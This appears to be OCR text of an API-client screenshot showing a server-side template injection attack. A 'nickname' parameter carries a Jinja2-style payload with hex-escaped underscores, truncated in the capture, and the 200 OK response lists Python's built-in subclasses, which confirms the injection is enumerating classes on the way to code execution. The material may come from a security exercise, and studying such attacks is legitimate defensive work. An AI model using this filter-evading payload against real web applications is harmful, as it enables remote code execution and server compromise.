 KEY VALUE DESCRIPTION ooo Bulk Edit
nickname {{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase...
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 92 ms 22.58 KB Save Response
Pretty Raw Preview Visualize
[♥♥♥[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>,
<class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>,
<class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>,
<class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>,
<class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class